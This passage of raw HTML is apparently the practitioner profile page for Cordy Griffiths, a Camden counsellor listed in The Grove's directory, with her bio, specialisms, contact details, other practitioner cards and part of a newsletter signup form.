					<path d="M159.687 27.071H144.681C144.79 28.616 145.239 29.9835 146.301 31.1042C147.377 32.2377 148.746 32.6683 150.296 32.6806V36.9668C149.38 36.878 148.477 36.859 147.607 36.682C143.414 35.8338 140.462 32.6934 139.841 28.4575C139.457 25.8236 139.547 23.2215 140.641 20.7456C142.139 17.3836 144.745 15.4716 148.452 15.0852C150.526 14.8697 152.549 15.0724 154.444 15.9842C157.107 17.2758 158.617 19.4664 159.315 22.2522C159.693 23.7592 159.776 25.2915 159.725 26.836C159.713 26.9191 159.7 26.9951 159.687 27.071ZM154.732 23.1584C154.284 20.6702 152.165 19.119 149.528 19.3027C147.313 19.4607 145.136 21.3224 145.059 23.1584H154.732Z"/>
					<path d="M130.373 37.5618L119.503 15.2749C119.619 15.2554 119.737 15.2426 119.855 15.237C121.424 15.237 122.998 15.2431 124.567 15.2308C124.842 15.2308 124.97 15.3196 125.085 15.5602C126.769 19.1881 128.457 22.8159 130.149 26.4438C130.22 26.6018 130.303 26.7476 130.418 26.9821C130.52 26.7732 130.584 26.6336 130.648 26.4946C132.331 22.8647 134.013 19.2348 135.693 15.6044C135.814 15.3319 135.955 15.218 136.268 15.2246C137.811 15.2375 139.354 15.2308 140.897 15.2308C141.019 15.2308 141.134 15.2436 141.319 15.2559C137.678 22.702 134.042 30.0973 130.373 37.5618Z"/>
					<path d="M0.261719 7.98193H5.03075V15.5732H8.78221V20.0113H5.05061V36.2956H0.261719V7.98193Z"/>
					<path d="M91.694 36.1313H86.8926V15.2627H91.6747V16.9597L91.764 17.0418C92.9421 15.858 94.1776 14.8132 95.9378 14.6675C97.6468 14.5284 99.164 15.0031 100.649 15.877L98.4407 20.2519C98.1271 20.0749 97.8391 19.9035 97.5381 19.7516C96.6805 19.3211 95.7841 19.1821 94.8366 19.3719C93.6779 19.6126 92.8903 20.2961 92.3975 21.3408C91.8147 22.5692 91.6998 23.8859 91.6935 25.2155C91.6809 28.6596 91.6872 32.1104 91.6872 35.5546L91.694 36.1313Z"/>
					<path d="M109.435 47.2894C106.383 47.2894 103.87 46.4828 101.898 44.869C99.8629 43.209 98.689 40.9112 98.376 37.9761C101.428 37.9761 103.94 38.7827 105.913 40.3965C107.947 42.056 109.122 44.3538 109.435 47.2894Z"/>
					<path d="M114.687 40.3965C116.659 38.7827 119.172 37.9761 122.224 37.9761C121.911 40.9112 120.737 43.209 118.702 44.869C116.73 46.4828 114.217 47.2894 111.165 47.2894C111.478 44.3538 112.652 42.056 114.687 40.3965Z"/>
				</svg>
			</a>

							<nav>
					<ul class='top-menu'>
						
							<li  class='subnav'>

								<!-- THE MENU ITEM -->
								<a href='https://www.thegrovepractice.com/about/about-us/'>About us</a>
																	<!-- CHILD MENU -->
									<ul class="sub-menu">
																					<li><a href='https://www.thegrovepractice.com/about/'>About The Grove</a>

 



											</li>
																					<li><a href='https://www.thegrovepractice.com/about/meet-the-team/'>Meet our team</a>

 



											</li>
																			</ul>
															</li>
						
							<li  class='subnav'>

								<!-- THE MENU ITEM -->
								<a href='https://www.thegrovepractice.com/courses/'>Courses</a>
																	<!-- CHILD MENU -->
									<ul class="sub-menu">
																					<li><a href='https://www.thegrovepractice.com/courses/'>Our suite of courses</a>

 <ul><li><a href='https://www.thegrovepractice.com/training/couple-relationship/'>Couple/Relationship</a></li><li><a href='https://www.thegrovepractice.com/training/psychosexual/'>Psychosexual</a></li><li><a href='https://www.thegrovepractice.com/training/certificate-in-adult-adhd-with-dr-james-kustow/'>Certificate in Adult ADHD+ with Dr James Kustow</a></li><li><a href='https://www.thegrovepractice.com/training/supervision/'>Supervision</a></li><li><a href='https://www.thegrovepractice.com/training/thrivewithadultadhd/'>Thrive with Adult ADHD</a></li><li><a href='https://www.thegrovepractice.com/training/trauma/'>Trauma</a></li><li><a href='https://www.thegrovepractice.com/training/eft-level-1-2/'>EFT Level 1 & 2</a></li><li><a href='https://www.thegrovepractice.com/training/solo-soma-a-retreat-day-for-practitioners-with-dr-james-kustow/'>Solo-Soma: A Retreat Day for Practitioners</a></li><li><a href='https://www.thegrovepractice.com/training/embodiment/'>Healing with Embodied Practice</a></li><li><a href='https://www.thegrovepractice.com/training/energypsychotherapy/'>Energy Psychotherapy</a></li><li><a href='https://www.thegrovepractice.com/training/certificate-in-safeguarding/'>Safeguarding</a></li><li><a href='https://www.thegrovepractice.com/training/creativity/'>Creativity</a></li><li><a href='https://www.thegrovepractice.com/training/intersectional/'>Deepening Inclusive Practice</a></li></ul>



											</li>
																					<li><a href='https://www.thegrovepractice.com/success-stories/'>Student success stories</a>

 



											</li>
																					<li><a href='https://www.thegrovepractice.com/student-testimonials/'>Student testimonials</a>

 



											</li>
																					<li><a href='https://www.thegrovepractice.com/how-our-courses-are-run/'>How our courses are run</a>

 



											</li>
																			</ul>
															</li>
						
							<li  data-node="3696" class='mega'>

								<!-- THE MENU ITEM -->
								<a href='https://www.thegrovepractice.com/about-our-self-study-courses/'>Self-study</a>
															</li>
						
							<li  class='single'>

								<!-- THE MENU ITEM -->
								<a href='https://www.thegrovepractice.com/therapy/'>Therapy</a>
															</li>
						
							<li  class='subnav'>

								<!-- THE MENU ITEM -->
								<a href='https://www.thegrovepractice.com/our-community-of-practitioners/'>Practitioner Directory</a>
																	<!-- CHILD MENU -->
									<ul class="sub-menu">
																					<li><a href='https://www.thegrovepractice.com/therapists-certified-by-the-grove/'>Find a Practitioner</a>

 



											</li>
																			</ul>
															</li>
						
							<li  class='single'>

								<!-- THE MENU ITEM -->
								<a href='https://www.thegrovepractice.com/events/'>Events</a>
															</li>
						
							<li  class='single'>

								<!-- THE MENU ITEM -->
								<a href='https://www.thegrovepractice.com/blog/'>Blog</a>
															</li>
												<li class="is-button">
							<!-- ENQUIRE BUTTON -->
							<a href='https://www.thegrovepractice.com/contact-us/' class="btn red-earth toWhite">Enquire</a> 
						</li>
					</ul>
				</nav>

			


		</h-inner>
	</h-outer>

	<!-- MEGA MENUS -->
	<mega-menus>			<nav class="mega" data-color="purple" data-node="3696">

				<!-- WIDGET - IF SET -->
				
					<!-- LINKS -->
					<ul class="links">
													<li>
								<a href='https://www.thegrovepractice.com/self-study-courses/'>
									<strong><i class='fi-rr-grid'></i>Pre-recorded online courses</strong>
									<span>Video lectures with materials to download</span>								</a>
							</li>
														<li>
								<a href='https://www.thegrovepractice.com/self-study-webinar-recordings/'>
									<strong><i class='fi-rr-grid'></i>Webinar Recordings</strong>
																	</a>
							</li>
														<li>
								<a href='https://www.thegrovepractice.com/about-our-self-study-courses/'>
									<strong><i class='fi-rr-home'></i>About our self-study courses</strong>
									<span>Study in your own time at your own pace</span>								</a>
							</li>
												</ul>
				</nav>

				</mega-menus>

	</header>
	<!-- BANNER -->
	<section class="flex np page hero practitioner">
		<g-container> 
			<g-row>
				<g-col>
					<content-wrap>
						<certified-badge></certified-badge>
						<ul class="contact-details" data-name="Cordy">
<li><i class="fi-rr-envelope"></i><a target='_blank' href="mailto:cordygriffithstherapy@gmail.com">cordygriffithstherapy@gmail.com</a></li><li><i class="fi-rr-smartphone"></i><a href="tel:07803 722300">07803 722300</a></li><li><i class="fi-rr-cursor"></i><a href="https://www.camdentherapist.co.uk" target="_blank" rel="noopener">camdentherapist.co.uk</a></li>	
						</ul>

 
    <nav class="share">
        <strong>Share Cordy's profile</strong>
        <a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/" aria-label="Share on Facebook">
            <svg role="img" aria-label="Facebook logo" width="17" height="17" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 250 250">
                <path d="M155.3,47.5h32.3V0h-37.8v0.3c-45.8,1.5-55.3,27.3-56,54.5l0,0v23.8H62.4V125h31.3v125h47V125h38.5l7.5-46.8 h-46V64C140.8,55,146.8,47.5,155.3,47.5z"></path>
            </svg>
        </a>
        <a class="li" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/&title=Cordy+Griffiths-39494" aria-label="Share on LinkedIn" onclick="window.open(this.href,'targetWindow', 'toolbar=no, location=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=640, height=540'); return false;">
            <svg role="img" aria-label="LinkedIn logo" width="17" height="17" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 250 250">
                <path d="M250,149.9v92.5h-53.6v-86.1c0-21.7-7.8-36.4-27.2-36.4c-14.7,0-23.6,10-27.5,19.7c-1.4,3.3-1.7,8.3-1.7,13.1 v89.7H86.4c0,0,0.8-146.1,0-161.1H140v22.8c0,0.3-0.3,0.3-0.3,0.6h0.3v-0.6c7.2-10.8,19.7-26.7,48.3-26.7 C223.6,77.4,250,100.5,250,149.9z M30.3,3.6C11.9,3.6,0,15.5,0,31.3c0,15.6,11.7,27.8,29.7,27.8H30c18.6,0,30.3-12.5,30.3-27.8 C60,15.5,48.6,3.6,30.3,3.6z M3.1,242.4h53.6V81.3H3.1V242.4z"></path>
            </svg>
        </a>
        <a class="whatsapp" href="whatsapp://send?text=https%3A%2F%2Fwww.thegrovepractice.com%2Fpractitioner%2Fcordy-griffiths-39494%2F+Cordy+Griffiths-39494+..." aria-label="Share on WhatsApp">
            <svg role="img" aria-label="WhatsApp logo" width="17" height="17" viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg"><path d="M8.50212 0H8.49788C3.81119 0 0 3.81225 0 8.5C0 10.3594 0.59925 12.0828 1.61819 13.4821L0.558875 16.6398L3.82606 15.5954C5.17013 16.4858 6.77344 17 8.50212 17C13.1888 17 17 13.1867 17 8.5C17 3.81331 13.1888 0 8.50212 0ZM13.4481 12.0031C13.243 12.5821 12.4291 13.0624 11.7799 13.2026C11.3358 13.2972 10.7557 13.3726 8.80281 12.563C6.30487 11.5281 4.69625 8.98981 4.57088 8.82512C4.45081 8.66044 3.5615 7.48106 3.5615 6.26131C3.5615 5.04156 4.18094 4.44763 4.43063 4.19263C4.63569 3.98331 4.97462 3.88769 5.29975 3.88769C5.40494 3.88769 5.4995 3.893 5.5845 3.89725C5.83419 3.90787 5.95956 3.92275 6.12425 4.31694C6.32931 4.811 6.82869 6.03075 6.88819 6.15613C6.94875 6.2815 7.00931 6.4515 6.92431 6.61619C6.84463 6.78619 6.7745 6.86162 6.64912 7.00612C6.52375 7.15062 6.40475 7.26113 6.27937 7.41625C6.16462 7.55119 6.035 7.69569 6.1795 7.94538C6.324 8.18975 6.82337 9.00469 7.55862 9.65919C8.50744 10.5039 9.27669 10.7738 9.55187 10.8885C9.75694 10.9735 10.0013 10.9533 10.1511 10.7939C10.3413 10.5889 10.5761 10.2489 10.8152 9.91419C10.9852 9.67406 11.1998 9.64431 11.4251 9.72931C11.6546 9.809 12.869 10.4093 13.1187 10.5336C13.3684 10.659 13.5331 10.7185 13.5936 10.8237C13.6531 10.9289 13.6531 11.4229 13.4481 12.0031Z" /></svg>
        </a>
    </nav> <a class="btn red-earth toWhite" href="https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/?endorse=1&form=1"><svg width="24" height="21" viewBox="0 0 24 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2 13.4565L9.10843 19.1192L22 2.25174" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Endorse Cordy</a>
						<figure><img width="1200" height="1492" src="https://www.thegrovepractice.com/wp-content/uploads/2024/03/Website-photo-retouched-cropped.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.thegrovepractice.com/wp-content/uploads/2024/03/Website-photo-retouched-cropped.jpg 1314w, https://www.thegrovepractice.com/wp-content/uploads/2024/03/Website-photo-retouched-cropped-1029x1280.jpg 1029w, https://www.thegrovepractice.com/wp-content/uploads/2024/03/Website-photo-retouched-cropped-768x955.jpg 768w, https://www.thegrovepractice.com/wp-content/uploads/2024/03/Website-photo-retouched-cropped-1235x1536.jpg 1235w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>
					</content-wrap>
				</g-col>

				<g-col>

					
					<h1 class="h2">Cordy Griffiths</h1>
<strong>Counsellor MBACP</strong>
<company-info><figure class="uncropped"><img width="1280" height="571" src="https://www.thegrovepractice.com/wp-content/uploads/2024/03/BACP-Logo-395913-2-1280x571.png" class="" alt="" decoding="async" srcset="https://www.thegrovepractice.com/wp-content/uploads/2024/03/BACP-Logo-395913-2-1280x571.png 1280w, https://www.thegrovepractice.com/wp-content/uploads/2024/03/BACP-Logo-395913-2-1920x857.png 1920w, https://www.thegrovepractice.com/wp-content/uploads/2024/03/BACP-Logo-395913-2-768x343.png 768w, https://www.thegrovepractice.com/wp-content/uploads/2024/03/BACP-Logo-395913-2-1536x686.png 1536w, https://www.thegrovepractice.com/wp-content/uploads/2024/03/BACP-Logo-395913-2-2048x914.png 2048w" sizes="(max-width: 1280px) 100vw, 1280px" /></figure></company-info> <a class="btn red-earth toWhite" href="https://www.thegrovepractice.com/practitioner/cordy-griffiths-39494/?endorse=1&form=1"><svg width="24" height="21" viewBox="0 0 24 21" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2 13.4565L9.10843 19.1192L22 2.25174" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/></svg>Endorse Cordy</a>				</g-col>
				<g-col>
					<certified-badge></certified-badge>
				</g-col>
			</g-row>
		</g-container>
	</section>

	<!-- BIO -->
	<section class="flex hd-black practitioner-bio">
		<g-container> 
			<g-row>
				<g-col>





                    <practitioner-info>
                        <ul>
<li class="area"><strong>Area Covered:</strong> Camden</li><li class="specialises"><strong>Specialises in:</strong> <div class="pill-group"><span class='pill '>Anxiety</span><span class='pill '>Bereavement and loss</span><span class='pill '>Depression</span><span class='pill '>Identity and self-esteem</span><span class='pill '>Relationship issues</span></div></li><li class="training"><strong>Training with The Grove:</strong> <div class="pill-group"><span class='pill '>Couple / Relationship Therapy</span></div></li><li class="client"><strong>Client Groups:</strong> <div class="pill-group"><span class='pill '>Adults</span><span class='pill '>Couples/intimate relationships</span></div></li><li class="insurance"><strong>Private health insurance company registrations:</strong> <div class="pill-group"></div></li><li class="open"><strong>Availability:</strong> Online and In-Person</li>                        </ul>
                        
  <button class="endorsements-awarded grey">
    <div class="rosette">
      <svg width="60" height="60" viewBox="0 0 60 60" fill="#000" xmlns="http://www.w3.org/2000/svg">
        <path d="M30 0C34.1986 0 37.9372 1.97131 40.3398 5.03906C44.2074 4.56887 48.2441 5.81854 51.2129 8.78711C54.1818 11.7559 55.4312 15.7932 54.9609 19.6611C58.0284 22.0636 60 25.8015 60 30C60 34.1986 58.0288 37.9372 54.9609 40.3398C55.4311 44.2074 54.1815 48.2441 51.2129 51.2129C48.244 54.1818 44.2066 55.4312 40.3389 54.9609C37.9362 58.0284 34.1985 60 30 60C25.8016 60 22.0636 58.0287 19.6611 54.9609C15.7932 55.4316 11.7559 54.1817 8.78711 51.2129C5.81827 48.2444 4.56874 44.207 5.03906 40.3389C1.97151 37.9362 0 34.1985 0 30C0 25.8015 1.9715 22.0636 5.03906 19.6611C4.56874 15.7932 5.81833 11.7559 8.78711 8.78711C11.7559 5.81827 15.7932 4.56874 19.6611 5.03906C22.0636 1.9715 25.8015 0 30 0ZM30 13.8467C21.0785 13.8467 13.8467 21.0785 13.8467 30C13.8467 38.9215 21.0785 46.1543 30 46.1543C38.9215 46.1543 46.1543 38.9215 46.1543 30C46.1543 21.0785 38.9215 13.8467 30 13.8467Z"/>
      </svg>
      <span>0</span>
    </div>
    <span>Professional Endorsements</span>
  </button>

                    </practitioner-info>



					<p>Sometimes life throws up challenges that are too hard to cope with alone and therapy provides a safe and confidential place to work through those challenges. Whether you’re experiencing anxiety, low self-esteem or relationship problems, working with a trained therapist can help. I work with individuals and couples in person and online. I am trained as an integrative counsellor, so I use a range of counselling techniques according to your situation and needs.</p>
<p>There is no set formula for therapy but by talking through your issues in a non-judgemental space, you can gain more clarity on how you’re (both) feeling and why. We will look at your history and gradually start to identify patterns of being and relating to understand why you are feeling and reacting how you do. With this new self-knowledge and insight, we can identify new ways of being that are more helpful and appropriate.</p>
<p>I have an Advanced Diploma in Integrative Counselling from CPPD Counselling School and a Certificate in Couples/Relationship Therapy from The Grove.</p>

				</g-col>
			</g-row>
		</g-container>
	</section>


	<!-- BIO -->
	<section class="flex hd-black practitioner-map">
		<map-wrap>
			<img src="https://api.mapbox.com/styles/v1/mapbox/streets-v11/static/-0.1374941,51.5563348,13,0/850x400@2x?access_token=pk.eyJ1Ijoic2FyZ2VudGRhbiIsImEiOiJjajd4YnA5cXI1cGxtMzJvZXlsMHN1MjN0In0.h3OKFMyRx_5UkIPvMieomA" alt="" />
		</map-wrap>
	</section>

 
	<section class="flex practitioner latest bg-red-earth">
		<g-container>
			<g-row class="title">
				<g-col> 
					<h2>Other practitioners</h2>  
																	<a class="btn btn amethyst toBlack" href="https://www.thegrovepractice.com/therapists-certified-by-the-grove/" target="">View all</a>				</g-col>
			</g-row>
			<g-row class="posts">
				<g-col> 
					
<a class="post" href="https://www.thegrovepractice.com/practitioner/niki-costas-tanto-6632/">
	<figure>
		<certified-badge></certified-badge>
		<img width="750" height="750" src="https://www.thegrovepractice.com/wp-content/uploads/2024/04/TheGrove-Sapling_SQ-Sage.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.thegrovepractice.com/wp-content/uploads/2024/04/TheGrove-Sapling_SQ-Sage.jpg 750w, https://www.thegrovepractice.com/wp-content/uploads/2024/04/TheGrove-Sapling_SQ-Sage-150x150.jpg 150w, https://www.thegrovepractice.com/wp-content/uploads/2024/04/TheGrove-Sapling_SQ-Sage-125x125.jpg 125w" sizes="(max-width: 750px) 100vw, 750px" /> 
	</figure>
	<text-content> 
		<h3 class="h4">Niki Costas Tanto</h3>
<dl><dt class="area">Area Covered:</dt><dd>TW2 5HE</dd><dt class="specialises">Specialises in:</dt><dd><div class="pill-group"><span class='pill '>Abuse</span><span class='pill '>Anger management</span><span class='pill '>Anxiety</span><span class='pill '>Bereavement and loss</span><span class='pill '>Depression</span><span class='pill '>Discrimination and oppression</span><span class='pill '>Identity and self-esteem</span><span class='pill '>Relationship issues</span><span class='pill '>Trauma</span></div></dd><dt class="training">Training with The Grove:</dt><dd><div class="pill-group"><span class='pill '>Supervisor</span></div></dd></dl>		
  <button class="endorsements-awarded grey">
    <div class="rosette">
      <svg width="60" height="60" viewBox="0 0 60 60" fill="#000" xmlns="http://www.w3.org/2000/svg">
        <path d="M30 0C34.1986 0 37.9372 1.97131 40.3398 5.03906C44.2074 4.56887 48.2441 5.81854 51.2129 8.78711C54.1818 11.7559 55.4312 15.7932 54.9609 19.6611C58.0284 22.0636 60 25.8015 60 30C60 34.1986 58.0288 37.9372 54.9609 40.3398C55.4311 44.2074 54.1815 48.2441 51.2129 51.2129C48.244 54.1818 44.2066 55.4312 40.3389 54.9609C37.9362 58.0284 34.1985 60 30 60C25.8016 60 22.0636 58.0287 19.6611 54.9609C15.7932 55.4316 11.7559 54.1817 8.78711 51.2129C5.81827 48.2444 4.56874 44.207 5.03906 40.3389C1.97151 37.9362 0 34.1985 0 30C0 25.8015 1.9715 22.0636 5.03906 19.6611C4.56874 15.7932 5.81833 11.7559 8.78711 8.78711C11.7559 5.81827 15.7932 4.56874 19.6611 5.03906C22.0636 1.9715 25.8015 0 30 0ZM30 13.8467C21.0785 13.8467 13.8467 21.0785 13.8467 30C13.8467 38.9215 21.0785 46.1543 30 46.1543C38.9215 46.1543 46.1543 38.9215 46.1543 30C46.1543 21.0785 38.9215 13.8467 30 13.8467Z"/>
      </svg>
      <span>0</span>
    </div>
    <span>Professional Endorsements</span>
  </button>

	</text-content>
</a>



<a class="post" href="https://www.thegrovepractice.com/practitioner/lee-thorogood-49709/">
	<figure>
		<certified-badge></certified-badge>
		<img width="199" height="254" src="https://www.thegrovepractice.com/wp-content/uploads/2024/10/Lee-Thorogood.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" /> 
	</figure>
	<text-content> 
		<h3 class="h4">Lee Thorogood</h3>
<dl><dt class="area">Area Covered:</dt><dd>Mid Sussex: Haywards Heath, Burgess Hill, East Grinstead, Uckfield, Crawley and Brighton and Hove.</dd><dt class="specialises">Specialises in:</dt><dd><div class="pill-group"><span class='pill '>Abuse</span><span class='pill '>ADHD / autism / neurodiversity</span><span class='pill '>Anger management</span><span class='pill '>Anxiety</span><span class='pill '>Bereavement and loss</span><span class='pill '>Depression</span><span class='pill '>Discrimination and oppression</span><span class='pill '>Eating and food</span><span class='pill '>Identity and self-esteem</span><span class='pill '>Relationship issues</span><span class='pill '>Sleep and stress</span><span class='pill '>Trauma</span></div></dd><dt class="training">Training with The Grove:</dt><dd><div class="pill-group"><span class='pill '>Embodiment</span></div></dd></dl>		
  <button class="endorsements-awarded bronze">
    <div class="rosette">
      <svg width="60" height="60" viewBox="0 0 60 60" fill="#000" xmlns="http://www.w3.org/2000/svg">
        <path d="M30 0C34.1986 0 37.9372 1.97131 40.3398 5.03906C44.2074 4.56887 48.2441 5.81854 51.2129 8.78711C54.1818 11.7559 55.4312 15.7932 54.9609 19.6611C58.0284 22.0636 60 25.8015 60 30C60 34.1986 58.0288 37.9372 54.9609 40.3398C55.4311 44.2074 54.1815 48.2441 51.2129 51.2129C48.244 54.1818 44.2066 55.4312 40.3389 54.9609C37.9362 58.0284 34.1985 60 30 60C25.8016 60 22.0636 58.0287 19.6611 54.9609C15.7932 55.4316 11.7559 54.1817 8.78711 51.2129C5.81827 48.2444 4.56874 44.207 5.03906 40.3389C1.97151 37.9362 0 34.1985 0 30C0 25.8015 1.9715 22.0636 5.03906 19.6611C4.56874 15.7932 5.81833 11.7559 8.78711 8.78711C11.7559 5.81827 15.7932 4.56874 19.6611 5.03906C22.0636 1.9715 25.8015 0 30 0ZM30 13.8467C21.0785 13.8467 13.8467 21.0785 13.8467 30C13.8467 38.9215 21.0785 46.1543 30 46.1543C38.9215 46.1543 46.1543 38.9215 46.1543 30C46.1543 21.0785 38.9215 13.8467 30 13.8467Z"/>
      </svg>
      <span>1</span>
    </div>
    <span>Professional Endorsements</span>
  </button>

	</text-content>
</a>



<a class="post" href="https://www.thegrovepractice.com/practitioner/amy-marlow-38656/">
	<figure>
		<certified-badge></certified-badge>
		<img width="832" height="1106" src="https://www.thegrovepractice.com/wp-content/uploads/2025/09/Amy-Marlow_crop.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.thegrovepractice.com/wp-content/uploads/2025/09/Amy-Marlow_crop.png 832w, https://www.thegrovepractice.com/wp-content/uploads/2025/09/Amy-Marlow_crop-768x1021.png 768w" sizes="auto, (max-width: 832px) 100vw, 832px" /> 
	</figure>
	<text-content> 
		<h3 class="h4">Amy Marlow</h3>
<dl><dt class="area">Area Covered:</dt><dd>Derbyshire, Nottinghamshire and East Staffordshire</dd><dt class="specialises">Specialises in:</dt><dd><div class="pill-group"><span class='pill '>Abuse</span><span class='pill '>ADHD / autism / neurodiversity</span><span class='pill '>Anger management</span><span class='pill '>Anxiety</span><span class='pill '>Depression</span><span class='pill '>Identity and self-esteem</span><span class='pill '>Relationship issues</span><span class='pill '>Trauma</span></div></dd><dt class="training">Training with The Grove:</dt><dd><div class="pill-group"><span class='pill '>Trauma Therapy</span></div></dd></dl>		
  <button class="endorsements-awarded grey">
    <div class="rosette">
      <svg width="60" height="60" viewBox="0 0 60 60" fill="#000" xmlns="http://www.w3.org/2000/svg">
        <path d="M30 0C34.1986 0 37.9372 1.97131 40.3398 5.03906C44.2074 4.56887 48.2441 5.81854 51.2129 8.78711C54.1818 11.7559 55.4312 15.7932 54.9609 19.6611C58.0284 22.0636 60 25.8015 60 30C60 34.1986 58.0288 37.9372 54.9609 40.3398C55.4311 44.2074 54.1815 48.2441 51.2129 51.2129C48.244 54.1818 44.2066 55.4312 40.3389 54.9609C37.9362 58.0284 34.1985 60 30 60C25.8016 60 22.0636 58.0287 19.6611 54.9609C15.7932 55.4316 11.7559 54.1817 8.78711 51.2129C5.81827 48.2444 4.56874 44.207 5.03906 40.3389C1.97151 37.9362 0 34.1985 0 30C0 25.8015 1.9715 22.0636 5.03906 19.6611C4.56874 15.7932 5.81833 11.7559 8.78711 8.78711C11.7559 5.81827 15.7932 4.56874 19.6611 5.03906C22.0636 1.9715 25.8015 0 30 0ZM30 13.8467C21.0785 13.8467 13.8467 21.0785 13.8467 30C13.8467 38.9215 21.0785 46.1543 30 46.1543C38.9215 46.1543 46.1543 38.9215 46.1543 30C46.1543 21.0785 38.9215 13.8467 30 13.8467Z"/>
      </svg>
      <span>0</span>
    </div>
    <span>Professional Endorsements</span>
  </button>

	</text-content>
</a>


				</g-col>
			</g-row>
		</g-container>


	</section>


	
	<!-- BLOCK: NEWLETTER -->


		<section class="flex embedded-form wysiwyg hd-black purple">
		<g-container>
			<g-row>
				<g-col>
					<form-wrap>
						<h2 class="h3">Subscribe to our newsletter</h2>
						<p>Sign up to hear from us about our courses, community, and events</p>
						<form accept-charset="UTF-8" action="https://protect.spamkill.dev/v1/" class="infusion-form" id="inf_form_32e23886ad72d553d0a4bad2b0903937" method="POST"><input type="hidden" name="spamkill_formurl" value="" /><input type="hidden" name="spamkill_version" value="2.2" /><input type="hidden" name="spamkill_data2" value="" /><input type="hidden" name="spamkill_data1" value="" /><input type="hidden" name="formdata" value="k0YfmRvcFkXSqxOmpG4stvv+KOMRyV0PEqx132x3RpiMOcflB4zKM/UXEnbIwxZx3PMFc7Et+v1iLimEMivwXo9FWIeCVoCMWfZ0Ir9HIlOq8LDEk9zl05le/f1MTY1ezj7JZDd95UxuKnQ+5cCnv1r0+JIBgk6YPAVlmtVWC3AkbjZ+r/zwSPZuY9xhoigmYLsL8lqkfsSCIn9R0/GpTIiR1FieM48gpsPQRKhGbmaTiYGPvDQhEzMmJBcU/hvU6Jh/OOAw5adl9i6Zk8XO56AohjPe8bQ6tSq4I6c8tYeIwHWNURY9REjNqIN/[base64]/9oQ9vB8pB3CrlepS/[base64]/3L0r67OsuedrIA3q8JV1iz5Ajnt9mVDsgC4VM0g+Ky34Y+Mb5Qiw+qug/ITmxN+nVO92dhn4JH4AkbWEqu5xxanfCVmG6JVFuV0Wh99974eiV6g4svUiqqf3OMI7b0KGI1Eo2CvtMx6B1avZBoHQzo9iLvqWakjIdI3EO+fZRSToIFtMuAgzxf0XZwOO5ZU9BP9uC1WlwFNn2MkybVxCfFe6oreDTqVkqt1UYfNtA/lt1GyIcXohGIz7V8h6wNtz1DiPnMpaBDaq753ZyoPKAAl2H71KoEV0xFptLBVfk1SyMAK8OgDyEDZoc++NTus0T3n711Rp7MDFqCFDuRPKilw8Q3gvAjMkov21BnJV6hvII9E3cutx1HHnW9SnRdfDyUw1bdi4RwrUDxpAxYXc4RtE=" /><input type="hidden" name="formid" value="f8be2rkcl8ffg0CPeiHQ2y7xI9" /><input type="hidden" name="formname" value="79f7uj1CzrAe3MCptyNU55bFqwb63vseYJanjMw4eVDVzqg" />                    <div class="infusion-field">         <label for="XfuwXWtIspcyGWSJL0UrwGAQ4ZT6ydvqhJdJWSCVcN8">First Name *</label>         <label for="VSyPjK43QLCwtLgl7VGJM"  style="position: absolute;top: -8696px; left: -8756px;">Email*</label><input tabindex="249" id="sk_VSyPjK43QLCwtLgl7VGJM" name="VSyPjK43QLCwtLgl7VGJM" placeholder="Email *" type="text"  autocomplete="a993" style="position: absolute;top: -7928px;left: -9894px;"  /> <label for="Email"  style="position: absolute;top: -9434px; left: -9152px;">Email</label><input tabindex="195" id="sk_Email" type="email" autocomplete="a1346" name="Email" value="" style="position: absolute;top: -9387px; left: -9824px;"><label for="inf_field_FirstName" style="position: absolute;top: -8879px; left: -8832px;">FirstName</label><input id="sk_XfuwXWtIspcyGWSJL0UrwGAQ4ZT6ydvqhJdJWSCVcN8" name="XfuwXWtIspcyGWSJL0UrwGAQ4ZT6ydvqhJdJWSCVcN8" placeholder="First Name *" type="text" tabindex="41" /><label for="first_name"  style="position: absolute;top: -8051px; left: -9785px;">name*</label><input tabindex="170" id="sk_first_name" type="text" autocomplete="a5560" name="first_name" value="" style="position: absolute;top: -9379px; left: -8895px;"><label for="4i38fhbp9MZervqfiw5bpM"  style="position: absolute;top: -8931px; left: -8202px;">Email</label><input tabindex="237" id="sk_4i38fhbp9MZervqfiw5bpM" name="4i38fhbp9MZervqfiw5bpM" placeholder="Your Email Address Here..." type="text"  autocomplete="a548" style="position: absolute;top: -9138px;left: -9681px;"  />      </div>          <div class="infusion-field">         <label for="RkkuXJfc5ch4NK602sAFf">Email *</label>         <label for="7k1eS3DsxEo5KRPCyYXx7H"  style="position: absolute;top: -8982px; left: -8886px;">Email</label><input tabindex="268" id="sk_7k1eS3DsxEo5KRPCyYXx7H" name="7k1eS3DsxEo5KRPCyYXx7H" placeholder="Enter your email address" type="text"  autocomplete="a145" style="position: absolute;top: -8630px;left: -8335px;"  /> <label for="phone_number"  style="position: absolute;top: -9032px; left: -9671px;">number</label><input tabindex="133" id="sk_phone_number" type="tel" autocomplete="a9625" name="phone_number" value="" style="position: absolute;top: -8408px; left: -8857px;"><label for="business_url"  style="position: absolute;top: -7878px; left: -8663px;">url*</label><input tabindex="169" id="sk_business_url" type="url" autocomplete="a6453" name="business_url" value="" style="position: absolute;top: -9226px; left: -8349px;"><label for="name[last]"  style="position: absolute;top: -9292px; left: -7914px;">name[last]*</label><input tabindex="180" id="sk_name[last]" type="text" autocomplete="a2279" name="name[last]" value="" style="position: absolute;top: -8158px; left: -8429px;"><input id="sk_RkkuXJfc5ch4NK602sAFf" name="RkkuXJfc5ch4NK602sAFf" placeholder="Email *" type="text" tabindex="42" /><input id="sk_inf_field_Email" name="inf_field_Email" 